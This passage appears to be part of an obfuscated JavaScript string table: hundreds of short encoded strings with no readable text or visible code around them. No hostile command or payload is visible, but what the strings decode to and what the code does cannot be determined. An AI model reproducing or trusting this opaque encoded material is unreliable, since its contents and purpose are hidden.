\",\"i(\\\"2oqkF1i#Cf\",\"Xo=KsU^}q$:+{~^G1S.h\",\"F+gYy3L\",\"jR[6LIj7O\",\"&sq9L(z\",\"8mt`QNID\",\"dg$RU\",\"m4Y]V5yqyss\",\"ooE>r$ot\\\"0qh=j\",\"7IkCZ3xf\",\"u=V)tMb^Z\",\"RO.H&zrf\",\"]gig65G\",\"kZSk65$p_\",\"MvO6kA,e\",\"Uq}H.z>e\",\"+~)k?Ase\",\"PwjPHJ6^u\",\"@:LHPUi@!eyC!8.<^/\",\"KIvTj\",\"86r&8HRKZp[]y_1b\",\"0B%E{\",\"8P,9u\",\"WB%`W^38Q6*>t!FH\",\"7+B`kO:\",\"o`>)Z/Yr\",\"n9UNlx+\",\"At|*juTfGmph7\",\"t1<=vLzUz99\",\"SSg>`JS|o/URs4\",\"JJ?vsvy9Vn\",\"&u\\\"P=.~Rl`phR}x\",\"&u\\\"P58B<\",\"sXB9\",\"VOSypz#6\",\":^e*a\",\"]CK=ZA]6\",\"aX`&~L:]1\",\"0J*&\",\"MWV=^3]6\",\"tf@yqL\\\"\",\"yT`Z+6=N\",\"@EAh\\\"@7\",\"AZ4HW*LJ\",\"v\\\"+b\",\"MC{C:O7\",\">wMC3\",\"12l:hG!kv~lgd<13*TK:DO7\",\"12l:hG\\\"J\",\"H>I=fhsN\",\"\\\"TasBIstB\",\"6sGjLf^<\",\"sc;Zr>K0\",\"b1g$d;#<\",\"_c2ON\",\"KtydC\",\"Xf{|\",\"vh76.5zg72e\",\"Eo2OSz1CE?!edy\",\"1;me]\",\"&e?n#s`259*Qw$0\",\"A%`BGnxZ\",\"w#;PWFuZ\",\"5#+c|E)\",\"Z~`EQGAL\",\"+;.s^m<>A\",\"S<&eB.!Z\",\"^e3,FnUZ\",\"_hOB@u)\",\"V<\\\"KW+!Z\",\"/~=|Z]:g$\",\"f.~|rM!S{N*wOm\",\"0NiBHx}<\",\"=~]514tV}\",\"FtvhO]W0\",\"1hUZM6g0\",\"8e8Zj]XSB201@E[ngkqOf8ugIeUu+<\",\"fF,OQ*`;$\",\"IF,O/9J\",\"_c2OXLJ\",\"f.ghM8xjc2\",\".%[6>9F0\",\"oFvha\",\"IFVDz9F0\",\".k}599J\",\"3|bZT52X3}|UJ\",\"C%N6F=[0\",\"_c1fccJ\",\",i`KvcQ}\",\"1*Z~vD)\",\"GUB]<2w}\",\"?$f;\",\"eP7@mEAV6v>N9.GAI<t@\",\"EX>e<\",\"EX0i)W)\",\"EX0i2c)\",\"EX_~u\",\"Oa:gS\",\"Pw]=3\",\"F{m.y%ZVc\",\">,Q]_0Vm\",\"G!gFINd=[\",\"CsT?J{NGh\",\"CsT?J{/P\",\"C<Q7sM5u\",\"_SayPb~RyN2Ym\",\"L~4~y%w\",\"P?lPy%K#[\",\"NbMXyt@icO[S/A\",\"6EY*N=m{VO\",\"t/{?0=C.=+\",\"Pf{?N\",\">L;ss]40PT\",\"Pfz#ls;\",\"Pf{?;F;\",\"Do*Q|t<m\",\"Pfz#T\",\"$|}?<WO\\\"A{\",\"VqGi.M.1*onh/$I\",\"<%dwf\",\"}[I_JhlXo\",\"\\\"uwQV3S8Qh1tN\",\"_^S[nOn+PUsMqZx\",\"&!lP58H<\",\"FbT}/]ln\",\"3$yDt:fn\",\"_W>qO\",\")sJq%NV\",\")sJqg\",\"fvkpP\",\"?@>t\",\">]Kl##rXu=\",\"&P9PtyM\",\"*o&P/\",\"4g8t!#t~%&7\",\"MA~nc\",\"Vk2%N\",\"UC5#88oudG\",\"c@4@%WD\",\"s1c@n\",\"/x0%j8%z~cZ\",\"s1oj88D\",\"J.=~S\",\"2=6Pj<>Ih\",\"#EZ}v#V\",\"ZPK9d)&H\",\"svjp\",\")s*@6QV\",\"Yq<!XQYfk\",\"rb>q~6o?h\",\")sT}g\",\"^cSq9yTn\",\"}s`6A\",\"_W>qLz:n`A\",\"[@&@S\",\"98mqO\",\"RvopP\",\"_W>qB\",\"VYop:=jH\",\"Gl!}]]M4cA(\",\")sJqVNV\",\"mv=tR@<o};3~^:g\",\"9@+P1)Gn\",\"@GR`}]V\",\")s*@@EV\",\"1W%DM6Qn\",\"SvJqO\",\"+=!}v#V\",\"uE.2]]V\",\"{FZ}P\",\"Bb:}3+NiM\",\"9@`ka/M%uA(\",\"jlF`l\",\"rb+}&]xn\",\",GtD\",\"@F=tC)I?y^Zyi,XRWq_tO\",\"WKr=Hx5nh\",\";*BMp4&H\",\"oJbh*mP%)/\",\"DNsaN\",\"O87$<fOkh\",\":Etr24Y3f}=\",\"Js=SpM1`XdgX~`<&%E9S\",\"MVG8AxA\",\"}jXj(yA\",\"uN}jc\",\"9S[(r4IwE\\\"=0edxF9cxrM3nSP[c;{O\",\"TEBrNW_U\",\"+qT*Z4Y\",\"m5A.%@3O7[&BN\",\"m^1CtSP:f\",\")2O_2:5GoZ3Tnmz2@|t\",\"?_R_8MY\",\"b{cqq+x\",\"1~cqT2UH\",\"B>NS\",\"U\\\"V!%*y;v\",\"b{:*C\",\"i7V!%*y;|P\",\"fL6b+.KCv\",\"g`|`B2x\",\"$1g`)\",\"sS|`J((TP:SuJiI\",\"9>:*d31H\",\"s@MiE>[t`z\",\"J,3_e\",\"+@!ix\\\"Z}Z]96AW\",\",|gq,P+;\",\"1xF@z\",\"yHYA>`kBum\",\"~L6N;\",\"XHQApI)V)rW50/\",\"~L6N,:,\",\"TyXS(}P|\",\"!gi*ios|\\\"\",\"2Y(*TO.[\\\"\",\"}#e&4%P|\",\"XpU5f;z(z4I7[J\",\"+2L2>XM\",\"j\\\"+2(\",\"Z33YP}W7\\\"e^\",\"wTu2V\",\"*pc5QH=&Ve5^v$_~SciYBHM\",\"*pc5QH=&Ve\",\"[6{Ok^v#\",\"UcX1EL=&v\",\"\\\"=+2YXd~Sir]uU3{\",\"1~g`!2ZH\",\"NStB*3,4{OtndXN)bmvBT2x\",\"NStB*3~D\",\"Q$]!u*iH\",\"iM^}p\",\"L;97j\",\"`>f\\\"\",\"TuzK,_3=z^(\",\"P[^}v3yjPIo(79\",\"Xx|un\",\"TuzK,_e`@{sY>PB\",\"cQe}6K!D\",\">,x\\\"U/ovfp)!}?\",\"5;Tu}&F=c\",\"iM^}G4G\",\"NS)K,_[D\",\",dqKtl5D\",\"Q5#}XlG\",\"XxC\\\"a&F=g\",\"A}IzV2AL9\",\"ad(u=_6=K{/\",\"jdTun&QD\",\">,x\\\"Jiv`d\\\"TE5P^8txF+il2D\",\"Dpe+Y6cr\",\"?gr.y+BIW\",\"HBmK1r\\\"w:U04}?*5\",\"7t_1fk=\",\"$BDu0?iA\",\">,x\\\"U/[D\",\"@,CjS+G\",\"A}IzV2SD\",\"ad(u=_pD\",\"adN7\",\"Cx&_y|qD\",\"5;Tu}&F=t#UQ(C*e\",\"%(%a:&`v+^Dy0PqB=H8}>%E=Q(~E@r\",\">5#}])=D\",\"8Q:aKlKce^Y\",\"Tu|ua&G\",\"[5Tu$\",\"Z\\\"BaPK2D\",\"jdpK5CqD\",\"L5:a$\",\"%,nKj\",\":L_Lu8f\",\"`B.`u8CDS\",\"tY[uv7*S|6r51R\",\"zC+`t9E4H6\",\"0lDYV]8SY:hW10b\",\"H<^u`26n\",\"Ll:L\",\"l1:LD\",\"QC)KBr?GS:X\",\"}hWLH\",\"iMy>MMG\",\"b/=uVlG\",\"5;nKp@qD\",\"!d17\",\">,x\\\"Jiv`&VyE_C5vLpe\\\"\",\"iMy>p\",\"iM^}@2G\",\"iMTuN\",\"UHga:\",\"EM\\\"u\",\"EMc_n&A%zTdxLPp\",\"}+Ja33nzXC\",\"xjoP(mwD\",\"VGTB*3:H\",\"@k]S1\",\"]KcSGr}oLO;?mZ+W\",\"{fM`V\",\"jjn*B2,4{OtndXI\",\"\\\">C*1/:H\",\"b{O!C\",\")(%!/bis>E\",\"#~:*)\",\"ac|X%uQD\",\"tc;vPs}D\",\"b{O!xWx\",\"b{g`I\",\"p+vBguO3Uz\",\"#1TBKqlOi^j9DUt#rmk\",\"r:T}}]Zn\",\"rq%MF8woh\",\"LPX@k6fxk\",\"0WBDS\",\"Yq<!XQ:n\",\"rb+}F8kO,rf9H\",\"@F=tC)I?8X*~r,ks%D&@:}DJfT\",\"r:T}}]%4sJ\",\"Ql:}i/A]`;;&H\",\"uEVaa03n\",\")sJqTGV\",\")sJq6QV\",\"j..yY6z<\",\"v^L~\",\"W!%8@g9HcLa8,%01\",\"r!*Gv%*+9sw.Zuo}#m\",\"H9CPl%z<\",\"as|hl\",\"QKdvQymR^`UJP9\",\"QKdvQy7<\",\"5Kdv<Bw\",\"Xo+~F\",\"Xo+~PB8C^`0Om\",\"{{KvWb(<\",\"!!(QkGf$\",\"Jz`V\",\">!_Sms.$\",\">!_SmsI%YYZ\",\">5%6Jk30zp$:y]kqWzxn\",\"6^cS4i.$\",\"\\\"OaW4\",\"M(@QMw1\\\"wx\",\"M(@QMw4$9\",\"M(@QMw^6ap.\",\"{{KvWbX$jjp\",\"$?*Gbbw\",\"OflPF\",\"h%pv#\",\"q^`.@gS<\",\"+{uPB\\\"Aac\",\":{\\\"PYbS<\",\"Z1H~\",\"#<=P8|Zy3dF~[3c2T2yO6B~:B(\",\"#Gi#J\",\"HAL$J\",\"]%6gQ*+!\",\"AI,wx+A@c\",\"k1KSioC!\",\"`EPG\",\"#<=P8|Zy3dF~[3c2T2ob[&m!\",\"p\\\">SJ&Y!\",\"k1KSioWv+.=\",\"#<=P8|E!\",\"ms8B%S8!\",\"3=jS}|j!\",\"FGDPJ\",\"p\\\"mG>|9^o,{\",\"k1?I~4Wy/\",\"|2>Sj\",\"dHJIM0?|T(zw]2/_\",\"$&QI_\",\"nVWgR\",\"D\\\"?I:\",\"#<=P%=M9\",\"JV^I_\",\"9z?bu\",\"ps&1*,y\",\"Fbq&TBFwS\",\"SRa?**0\",\"MBVI:\",\",ZuI~@E\\\"t\",\"Fbq&TBeG\",\",<f5VNqH\",\"[>.1L\",\"O_p1Nk6lBPs\",\"U>s!]J%G\",\"rWLv)5tG\",\"v_+!\",\"PcIcvzy\",\"%YPcu\",\"#Y}X\",\"L_(1Y\\\"tG\",\"F{AP^kN$jjp\",\"}q!HXW+<\",\"J!}yPb(<\",\"*!B~\",\":{\\\"Pf%z<\",\".q(P#\",\"bKjv]uYm\",\"Z1ay2*mmX:Di+9ZT3~UyPbz){DSNEZ#=f{Q4>Yn+FU?r1p{T^sCPf8Sa@`sN8QI&_^>zy%W)3(H.sZGD\",\"Gq+X#\",\"+{ayCEA<\",\".qD3a%w\",\":{\\\"PYb&G}L!\",\".f!H|6=V%72CLQD1#m\",\"F^CP_%0FcL<V>9\",\"{{&3Ik=R^`o`,V7Ta{K\",\"EKB~(6mRk:\",\"1qL~#\",\"F^!v_\",\"yuxy&gz<\",\"r!*Gv%}<\",\"BoQGI\\\"C<\",\")Y9PQUVm\",\"Z1&3Z\\\"_R8Us\",\"_SayPbva9LPN,%01\",\"{uchy%}<\",\"Zs!G\\\"4(<\",\":{dvJgo<\",\"S~dvvW}<\",\"QKdv+\",\"a{!vS\\\"?<\",\"_gQH\",\"T^&3F\",\">%pv&b%&ge(nq2)?#m\",\"_^Rv#\",\"k?[8=YNm\",\"9\\\"%.FW~(\",\"Ic`|`CQ(\",\"Y%/.!>5(\",\"$?wXX0B<\",\";qay#\",\".f!H/s1<\",\"gfQFuGw\",\".f!H|6=V7GOYyzupSw\",\"Bs23a%w\",\".f!H|6=V42?45qO+W!@vPbw\",\"*KdHq\",\"$HUyPb:)wJV\",\"f{(PWbq<\",\".f!HEb^&Qo?\",\"EKRvT\\\"}<\",\"6(QH\",\":{\\\"Pf%]#Z:;hm\",\"+{s._%&Gwo\",\"bKjv]uF69\",\"Z1ay2*mmX:Di+9ZT3~Y.y%iYGR~$<2GD+{s._%pRO!jJWZ|1i?Kv=kymo`].nZupd#ay{\",\".f!HEb(<\",\"Cqwc\",\"2@_vlY:A8eWZ%qFp\",\"_^RvPbl<\",\"n>_vUPz<\",\"lSCG`u$m\",\"_^RvPbL)>R\",\"F{k~V\\\"lac\",\"yupv=ktS@e=KK}6>O!_vUP:<\",\"{sflKr>V]\",\"Z1Qv=kTR!RLJ<]\",\"Z1Qv=kz<\",\"0;9P^kw\",\".f!HEb^&Yn$N=9\",\".f!HEb^&!odJx]x\",\"21aym4[b$ez\",\"r!*G@gn<\",\"yum.@gn<\",\"y{M~+8n+PUs\",\"F{L~l%S<\",\".f!H|6=V7GOYyzup5GF3y%pRXN2Ym\",\".f!HEb^&#nJkm\",\".f!HEb^&Yn$N,%@T$>!HF\",\"+SU8kb1<\",\".f!HEb^&&xUJkQ&\",\">sD3eb#m\",\"`;/Pm*mm\",\"O!CGZ\\\"z<\",\"L!.%aWA<\",\"aKQvPbo<\",\"&.Q4_pyfYhcV=7*1L!pBR^&=9\",\".f!HEb^&<{VUm\",\".f!HEb^&Qo1\",\"+{s._%VV!RNC%}|?SoK\",\"q^L~v%*+[\",\"99CPy%r0>RUCWZx\",\"EKB~58(<\",\"Z1ay2*dm\",\".f!H|61<\",\"B,3v08x<\",\"\\\"!AGV\\\"A<\",\"h.lF#\",\"n1]ya%w\",\"Z1VlX0w\",\".q@v#\",\"m9#.`S+<\",\"yuuGM4w\",\"jee!}ZZm\",\")(xyAlDFv~fI;nL:S/;nL:S/s607UjMK\",\")(xyAltooGeU>mueR`kK^TrrN~fIs607b#m\",\"m9#.?j&#[\",\"yujHs*z<\",\"A^Rv?0w\",\"EKRvVOl<\",\"EKRvVOg+[\",\"EKL~(%Sa^`z\",\"EK`.f%W)3(n\",\"9vNC7}u<\",\".f!H|6=V42nCl_jp;,:v*8(<\",\"EK`.f%;<\",\"W!D3\",\"EK`.R%,\\\".L<2;Zo\",\"6(}yGn!m\",\"EFgn2xGmj\",\"EF$DrNOS\",\"O%bP\",\"EF#wpNXaBr@\",\"5w86Wwboi\",\"#^\\\"P~g:<\",\"z!v!{QOn[\",\"U`+c3)Ym\",\"#^\\\"PMP#$$e\",\"#^\\\"PN4E)n(M\",\"y{M~+8o<\",\"y{&3\",\"#^\\\"PMPo<\",\"#^\\\"P<rU)^`h\",\"au93_\",\"#^\\\"PZE<Oc\",\"i#XO(8mRl`ehd{p@0KIqsP%68Ukzx2M?f{wZxg#V^`}5>biAL/w\",\"q^L~v%}<\",\"Z1ay2*Ipc\",\"EKL~(%?<\",\"?sQH\",\".f!H|6=V{H\",\"Bs23a%+o.R\",\"4>.%>0K#8e\",\"yupv=k^m\",\"5K|hA\\\"7<\",\"r(CPGE}<\",\"yupv=keV@en\",\"F{k~V\\\"7<\",\"q^9P^kw\",\"d.T8q%8C^`0Om\",\"{sflKrA<\",\"99CPy%^m\",\"h1dvnPz<\",\"L.(F{bz<\",\",;!vV\\\"z<\",\"B,$Py%S<\",\"+{s._%S<\",\")(!PGE;<\",\"Z1ay2*mmX:Di+9ZT2w\",\"q^!vw_4)uUBU`u>}3m\",\"$c*Geb`eGR\\\"Y4Q@}em\",\"\\\"!A]tk:AB:nC0olp2w\",\"h.basPRbc\",\";qay/Ig)>R\",\"L1`HS\\\"z<\",\"y{ch_k1<\",\"|{23\",\">sD3eb20_GmW64#Ac9QvPbp&7GjJCQ{?39dv1kKm\",\"r!#.Z\\\"UaP@/S3]\",\"h.KvuP~m\",\".f!HEb^&_(Hn[zx\",\"$HUyPbUa@`Sep})19m\",\"M>*GGEw\",\")HUyPbz)7J^JWZ+?Z1*Gl\",\"[SpvnP:<\",\"y{CPuv?<\",\"h.D3\",\"=^_vn!Im\",\"2@_v46Q[;(UC%}kqh.D3\",\"QKdvyju<\",\"M.Y._\",\"\\\"!CP^kw\",\"eN_PS2Vm\",\"D%%9/COSc\",\"]^WVy%$[^eUC>9TTas7~WWE)$`R!;Zo\",\"Z~HXZOMg9\",\"C%lgTYfm\",\"c>bv=kB<\",\"W|@3Z\\\"*+@eLJ32zx\",\"W|<P*6j6#[\",\")HUyPbz)7J\\\"Z8{*1y{CP@dp[}L1Um\",\"5KuPo8mR_(\",\"{S&3#Wn+B:;hm\",\"F{oPqQ~R9L+4c]\",\"$#APoBn+oeHn[zx\",\">sM~_\",\".f!HEb^&_(Hn[zO+W!@vPbw\",\"Sq&3F\",\"<opGhn[m\",\"Q!%8`4^&[\",\"q^L~v%*+W@/SMQjp\",\"Sq&3/s1<\",\"4>&3\",\".fCGd4(<\",\"~^_v_\",\".fCGd4^&GLENm\",\"QKdvQyza/(dJx2&\",\"ocOy}VQ[;(jJq]\",\"5KuPo8o<\",\"Z1#cXW%[cLsMqZx\",\")HeaMOAa^`^JWZ+?Z1*Gl\",\"QKdvQyN&zNf`X7*1v^L~\",\"P?lPy%B<\",\"VqRv)8Cn8e\",\":{dvJg&V[\",\"2@_v46Q[}LhCpE7T:m\",\"QKdvyju<8e\",\"#{Sh?WG$c\",\"Z1#cXW%[]R\",\"Z1eaMO+<\",\"+{uPB\\\"+<\",\",B.9}1hm\",\"p^|yPbL)>R\",\"Bs4~Hu,+@eUCm\",\"F{k~V\\\"la?u`YG9\",\"a{\\\"Pf%]#Z:;hm\",\".f!H|6=V%7\",\"q^`.@g+<\",\")HUyPb[[3(\",\"F{jvH)^&~es\",\"=^_vWh,+zNl`c]\",\"QKdvQyo<\",\"vs%8uPw\",\"^^h8D8~RGLy`>9\",\"DS*Gt2[buU,P5x.?\",\"DS*Gt2l<\",\";olPAjo<\",\"P?}ysP:).L.\",\"m9)y/Ieb.Ly`su;}I1D3\",\"8?lPV$J+P@/S@z2pL.K\",\".fCGd4~RkN#`m\",\".fCGd4~R;`zU=9\",\"a{KvE6z<\",\"3^(P#\",\"L!dHogJac\",\"DS*G_\",\"%!*G#\",\"2cKvsPv<\",\"f{CGv%Ym\",\"}^M~\",\"f{CGv%:).L.\",\"^^h8D8(<\",\"3^ahsOw\",\"W!%8@g}<\",\"$?3!v%}<\",\"zs+~7bw\",\"q^lPog(<\",\":{D3\",\".f!H|6=V%7`J8Qq=;opH\",\"fo!HZ\\\"Mc^eln>4.DnMlP`4Sa2jx$WZHo<mcZI\\\"w\",\"i#7Z{\",\"Foy8o8o<\",\"Foy8o8mR_(\",\"0KwZpWSafLPNA4wA\",\"0KwZpWSafLPN&]x\",\"a{D3\",\"B,RP7b1<\",\"21y8f\",\"k?[8=YC:e:\",\".f!H|6=V42dJ24lp&1CG(8J+c\",\".f!H|6=V42dJ24lpcqjve6Saje\",\"ocOy}Vq<\",\"as{8N*w\",\"sq$H;Yw\",\"R{%8}Yz<\",\"}q!vE6))@`MCc]\",\"]14~Lbg+[L?B#9\",\"8E:P|y))GR}B#9\",\"8E:P|yO)tU2Ys9\",\"h1>zXWPet`2Yx]\",\"PE:P|yBa}L;B#9\",\"8E:P|yfGjeEMN<\",\"/|}yJ4q<\",\"\\\"M4~R^w\",\"S/m2wAWEm\",\"}q!vE6))@`MCa26}i?`vrbSalUWORO7T\\\"MlPf8%[@`K`EZK}u~!H{gRb43`JLp)1as8PR^g)gCnC32M?L!>zXWPetedJOZh?L!jvBP56[`q4o_#?8?}yBP565`R!3].D\",\".f!Hu!}<CR{$09\",\".f!H|6=V42jJX4]>$>*]a%Ekc\",\".~Y._\",\"@9ch_\",\"xuD3pW}<\",\".f!H|6=V42jJX4]>$>baX%B<\",\"EK(P_%?<\",\".f!H|6=V42jJX4]>$>E$t\\\"_R$e.\",\"EKB~(6mRbNs\",\"2@_v46?<\",\"*K`.qW1<\",\".f!H|6=V%7.C<2*1Xoba(8?<\",\"$HUyPbr0>RUCWZx\",\"U>k~}0w\",\"m9)y/I}<\",\">^ah*6(<\",\"+{L~F\",\"2@_v$8<L8U]`MQq=j~}ya%*+[\",\">^!vV\\\"?<\",\".f!H|6=V42D`MQq=j~}ya%*+[\",\"F^CP_%Ym\",\"r?_v.Ow\",\"EKB~(6o<\",\")HUyPbz)7J]`X4@T$>K\",\"_SayPb(<\",\"V?}ya%}<\",\"a{!vS\\\"mGBJz\",\")HxyZP}<\",\")HxyZP}<@GD`WZK>KpQH\",\"y{G3F\",\"B,|8uP|<\",\"4!M~|%o<\",\"xuD3pW_R[\",\"Bs4~Hu;<\",\"QKdv#\",\"2@_v@8(<\",\"5U*GqW1<\",\"#^aya\",\"QKdvQyHHeN,S09x\",\".f!H|6=V[\",\"QKdvQyHHeN%Z>401=^B~a%S<\",\"=^_v_\",\"^^h8D8~RyN2Ym\",\"1%7WA\\\";<\",\"yF7.]g;S]\",\"2@_vH6?<\",\"u~)yhO^m\",\"5KD3v%S<\",\".f!H|6=V%7TUj}6>XodHS\\\"]#8eX4m\",\"fo!HZ\\\"/w\",\"X(lh(6?<\",\"u~58S`w\",\"P?%8V$w\",\"nUQH?0Pr9\",\"NcdH\",\"bKr9M?1ow:6G?&k?e{!Hh?Oc7~Ez`uDpo{1Z_p?oSHw4s&7?bO+_g}8c~hXBz&)7w:q_r%~mtGgg#Zo\",\"l>)y/W;<\",\"Y(xy58a<]\",\"vB*%LA*?L~tkX#jfgx7c\",\"vB*%LA{m\",\"_`1_?\\\"x<\",\"yo*G#\",\"ycQ]`B*1`s;xFB7_]^!Fbsa+w{$vo{OyNcdHl%s=XNjjJZ^}>^pvtkK#j(mWZ7c^vB*%LA*?L~tkuk]\",\"G!gFINv<\",\"PUhc&B!&K\",\"PUhc&Bl<\",\"2@_v=E2&cL8Z`9\",\"QKdvQytayD\",\"{uchy%*+WjWOYu*1\",\"Gjjv=k:)/(\",\"F{oPqQ(<\",\"Fo$H_W=m\",\"p^f8F%:<\",\"xq&3F\",\"2@_vp\\\"L+Pj}KBQ5?|{$H]gK#O!sC.2[\",\"d#pv{\",\"YTcya%ym\",\"<9ch?WM<\",\")HUyPbz){DfUj}6>p.*Gl\",\"d>UCks[m\",\"nB/F/XVm[\",\"repGNS[m\",\"bTxZy%$[^eUC*%a>+m\",\"Sq3K\",\"{{KvWbJ+c\",\"fo!HZ\\\"kU8U;)`m\",\")HUyPby&hLj\",\"/y]3Lu7<\",\";%)8qW/o]\",\"csgPA0{m\",\"NU{8wA|A9\",\"Rv#._\",\")HUyPbz)7J0u&4G1\",\"Rv#.2nd68UUY;Zo\",\"m9\\\"P>Yw\",\"@FMYrzDbc\",\"8**3ob%eEN#`:ZlF^w\",\"X^#._\",\"Rv#.3dw\",\".f!H|6=V4232&4zX\",\"h1QH\",\"[Sk~A0PFwJ.Yyzup\",\"39Kvv%w\",\"[Sk~A0`m\",\"g`a[}0?<\",\".f!H|6=V42OYyzup9m\",\"_SayPb~R;`zU=9\",\"q^`.a%U+[\",\"$?9P/Q,:8enC?Z!XRv#.7bw\",\"BsCGsOp&ue\",\"a{KvE6TRyND`YuFFh%Kv#\",\"H.QHa%U+8ez\",\"39B~\",\"}quPaWeb8UUYm\",\".f!H|6=V425SMQY}tsE$aWeb8UUYm\",\"mc|h}VRb}L%Z3]\",\".f!H|6=V%72CoQ$}#{dHF\",\"mc|h}V1<\",\".1T8Pbw\",\"}qjve6?<\",\"Iqf8q\",\".f!H|6=V%7(n$}{T.1T8PbJ+c\",\"q^`.a%7<\",\"}qjve6Saje\",\"i#XO(8mRl`xBd{p@0KwZy%I&PUbM0\\\"|?)GpvjPVr.h*sd<9\",\".f!H|6=V42jJX4upvs#.d4w\",\"Q!$v#\",\"q^`.a%U+8ez\",\"6@%806Rb}L%Z?2_p\",\".f!H|6=V42jJX4upvsQH#\",\"r!QHy%*+c\",\"L1ly{b7<\",\"h1RvE6z<\",\"j.H~\",\"ysL~\",\"^^h8D8WCpR{$s4@T$>K\",\")HUyPbhm\",\"(SF3F\",\"fo!HZ\\\"Mc^eln>4.D$G*GsOC:Zoi1m\",\"r!4~l\",\"$HUyPb?kOL%Y?#2pcm\",\"s\\\"pvsPaaje\",\"Z.&3\",\"&u\\\"P_\",\"$HUyPbr0>RUCWZ$#6!cya%w\",\";jjv=klCq(_&w_+?+{K\",\")HUyPb=m\",\"F{jvH)(<\",\"ZK]3\",\".f!H|6=V%7dJx2zX~:V8f\",\")HUyPbz){Dw$<2C1.!!H[r^&[\",\"|f!HF\",\"Q!%8`4(<\",\">^I3\",\"^^h8D8M)pR\",\"^>+a0s*g9\",\"kHE_V$A\\\"e|<!9u$&SejB)^[pk.*zQ<8qc>4~!ESaaHbOx2&\",\"pgtyUPU+zNl`<&l^39]3l\\\"y$Hev)D#:xFowZ(14UI:$M;Sq7RPZK}0.aGRCIOqGDtK$HC?iefCy\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+c\",\"hj@qu`|ORuQS=9V?+BOZil9g1h5Sa2o\",\"MMG%_LcL^UJZ<Z:xFBB_/l0NheVN*kc\",\"b#NaflcLqe&6>&Ix.>9%+LRV)C1k6&]\",\".>aZmAZ!p2jS=9V?+B.Zil9gH[0s)n[\",\"GfaZ$}_0MeVNQp)7.Y,K>lMc7~5sw\",\"VqRv)8l<\",\"\\\"UPg1V=m\",\"p^!HT.N&8e\",\"$HUyPb^m\",\"Ue!v*8(<\",\";^]3F\",\"V.dH\",\".f+~sOS<\",\")HUyPby&hLDEd{D1BsK\",\".f+~sOna>R\",\")HUyPbH<\",\"=^Sh38o<\",\"2@_vh4J+sn_3m\",\"w9&3u!Im\",\"p^!HT.N&PUBJ2uo\",\">^Fg^k(<\",\".f!H|6=V%7`J5E@}{{]3\",\"B~>[rATm\",\")edv=kw\",\".f!H/s$=do\\\":vK\",\"L~CPf8?<\",\"@^k~\",\"T^jvrbL)>R\",\"^^k~\",\"&{V8^k(<\",\"OMOya%V=GR<`EZ(x+?_v.OJ+SM2Jgm\",\".q@vI\\\"+<\",\"0K+~_\",\"T1lPGOeR[\",\"&u\\\"P\\\"GcHje\",\"L~CPf8k+CRM\",\"1qCPbbw\",\"Z1Rv=k`FZN$M3]\",\"L~CPf8pVgUTh.Zx\",\"w9&3F\",\"&?_v.OH)@`z\",\".f!H|6=V{HLJqZR_W!QH\",\"2@_vh4(<\",\"P>8ge\",\"p^!HT.1<\",\"F{FgsO(<\",\"E!+Z.*Rm\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+)7E#Na;5tAc2CC#+:xTU+_)l0N=U+4=9GFL;z$+LcL^Uo!Knqe5O@qIaRV)CsPZ&6vwfD8{6ScuGisvu@x9PgH6y`!chm=|&]Rk#@qIa+a~[YM{V]RO#eHrX9g63YM26>Ru5YH6y5etGYb/S:xFBG9ilw\",\".q@vI\\\"u)c\",\".f!H|6=V%7`J:Z]>L~Y.uP~R;(\",\"}quPaW}<\",\"#{dHF\",\"[9QvRzC<\",\"!.|hT\\\"A<\",\")HeaMO+<\",\"?s1YuPz<\",\"pqRv=kw\",\":($vxbFb3UnCm\",\"2@_v46q<\",\"=1.yoho<\",\"<9@v#\",\"Z1#cXWx<\",\"\\\"!CP^kNFPUOYNx;}3m\",\"I?[8ebw\",\"B,nvfQ(<\",\"T1cya%w\",\"S~|y9rz<\",\"ijKvxbw\",\"QKdvQy1<\",\"Cq*Gkbo<\",\".qY._\",\"d#(P&8N&@eA)w\",\"d#(P[gG=$e1)w\",\"M;pvnP4ohL>K%qhD\",\"+{L~{gRbc\",\"I1dv=k5FFU+n3]\",\"gf%8>Yw\",\"P?%8V$5FFU+n3]\",\"P?%8V$$m\",\"Qc@vrbw\",\")HUyPbx<\",\"d\\\"~c@gz<\",\"P?%8V$`[jeUlA_c}u~)yhOlCq(n\",\"QKdvQyl<\",\"QKdvQy9H|Lz\",\"Fo$H_W,\\\".L<2;ZWqh.D3\",\"yuxy&gUanU`YA_x\",\")HUyPbz)7Jm!nZeTfm\",\".f!H^.R=\\\"7\",\":{D3>\\\"7Hc\",\"y{G3Z\\\"S<\",\"!.|yKr(<\",\"]s4cR\",\")HUyPbz)7Jm!nZeTfm!q]rxH1(]VX9zX_^Rv#\",\".fT8V$Nm\",\".fT8V$]6.L|!m\",\"xuD3pWlL]\",\"h%pv7^se[\",\"Qc@vrbbY]\",\"B,pP7bz<\",\">%pv&bB<\",\",xay;k(<\",\"Z?T9ebW:]\",\"F{9PV\\\":<\",\"w9&3)6Q[;(\",\"Xo+~pWS<\",\":{\\\"Po6a<\",\"fo!HZ\\\"|o.RnC:#W?5K|haWAA!R*N?#2pNceHHL$[^`$NM9.1mo+~pWj$]\",\"F{jvWbw\",\"+s23y%ym\",\"$Gah*8l<\",\"EceH\",\".f!H|6=V422CWZo\",\")HUy1k^m\",\"_uL~F\",\"$HUyPb?kOL%Y?#2pcmmHI\\\"7Hi[dJ<2GDs@QHa%Uaps;U5q\\\"v\",\"2@_v:%:<\",\"}s~c@gz<\",\"W!bO>Yo<\",\".qSl{\",\"B,EH@gz<\",\"{{&3IkC<\",\"vs/!}V?<\",\"2.QH\",\"$#APoB0[cL;h)>{T^s*Gkb^rTe69<2|?^sEHQb<+B:n\",\"y{G3Z\\\"na@e\",\"|{23tk~R_(\",\"$#APoB0[cL;h)>{T^s*Gkb^rTeC[u{01W!~c@gz<\",\"Z1&3Z\\\"}<\",\"x{&3\",\":{D3>\\\"z<\",\"$#AP<S]#&UYM:Z{T#{K\",\".fT8V$C:Zo\",\"a{!vS\\\"mGBJ5mB_+?am\",\"lu&3q\",\"#{wXHb+<\",\"99!v*8w\",\".f!H|6=V42e!nZ2p~m\",\"dT`HS\\\"z<\",\"#^~WQ8B<\",\"d\\\"1YuPz<\",\"k?lPsOw\",\"EKRvT\\\"9HeNz\",\"EK`.#0HH_`c~BQ7T~m\",\".f!H|6=V42kO4QD1*e9PXW:<\",\"^^NlU*J+c\",\"Q!Oy_\",\".f!H|6=V42kO4QD13{M~bbu<\",\"/?ahB\\\"mGBJz\",\".f!H|6=V42kO4QD1M>!Hq8/k7:EMm\",\"a{KvE6TRCR;hm\",\"2@_v9bd68UUYTE$}om